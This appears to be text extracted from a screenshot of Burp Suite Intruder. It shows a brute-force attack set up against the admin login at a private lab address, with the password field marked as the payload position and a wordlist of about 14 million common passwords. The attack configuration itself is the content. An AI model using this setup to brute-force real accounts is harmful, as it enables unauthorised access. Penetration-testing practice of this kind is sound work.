 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target http://192.168.137.13 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /auth.php HTTP/1.1
2 Host: 192.168.137.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://192.168.137.13
10 Connection: keep-alive
11 Referer: http://192.168.137.13/login.php
12 Cookie: PHPSESSID=fr2849v6d4nfn5vnudvskcbbkj
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin&password=§admin§&captcha=yRgpa
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 14,344,392
Request count: 14,344,392
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
12345
123456789
password
iloveyou
princess
1234567
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
§ Payloads
Resource pool
Settings